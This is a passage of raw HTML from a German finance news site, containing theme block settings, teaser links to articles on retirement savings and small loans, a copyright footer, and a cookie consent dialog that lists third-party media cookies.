5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';
block_tdi_184.td_column_number = "1";
block_tdi_184.block_type = "td_flex_block_1";
block_tdi_184.post_count = "3";
block_tdi_184.found_posts = "2318";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "773";
tdBlocksArray.push(block_tdi_184);
</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/altersvorsorge-min-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼">3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/versicherung/" class="td-post-category">Versicherung</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T13:55:00+02:00" >15. Juli 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/altersvorsorge/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Eine Stiftung als Altersvorsorge, oder doch lieber eine Riester-,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="Betriebliche Altersvorsorge: Tipps für Arbeitnehmer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/betriebliche_altersvorsorge-min-696x463.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/"  rel="bookmark" title="Betriebliche Altersvorsorge: Tipps für Arbeitnehmer">Betriebliche Altersvorsorge: Tipps für Arbeitnehmer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/versicherung/" class="td-post-category">Versicherung</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T13:55:00+01:00" >22. Januar 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Die betriebliche Altersvorsorge bietet eine sehr wirksame Möglichkeit, sich...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/1000-euro-kredit/"  rel="bookmark" class="td-image-wrap " title="Wie man einen 1.000 Euro Kredit bekommt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/1000-euro-kredit-min-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/1000-euro-kredit/"  rel="bookmark" title="Wie man einen 1.000 Euro Kredit bekommt">Wie man einen 1.000 Euro Kredit bekommt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/kredit/" class="td-post-category">Kredit</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-22T13:55:08+02:00" >22. Juli 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/1000-euro-kredit/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




Wenn Sie einen 1.000 Euro Kredit für unerwartete Ausgaben...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}.tdi_186{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_186 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:15px!important}}</style>
<style>.tdi_189{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_189 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_189 .tdm-descr a{color:#ec3535}.tdi_189 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_189 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_189 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Copyright © 2022 | WochenKurier.de | Alle Inhalte unterliegen unserem Copyright.

</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697524dd0df4a
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-right" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            
                                            
                                            srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                         data-src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" class="cookie-logo lazyload" src="[data-uri]"><noscript><img
                                            class="cookie-logo"
                                            src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png"
                                            srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        ></noscript>
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://wochenkurier.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://wochenkurier.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                
                                
                                srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                alt="Datenschutzeinstellungen"
                             data-src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" class="cookie-logo lazyload" src="[data-uri]"><noscript><img
                                class="cookie-logo"
                                src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png"
                                srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                alt="Datenschutzeinstellungen"
                            ></noscript>
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
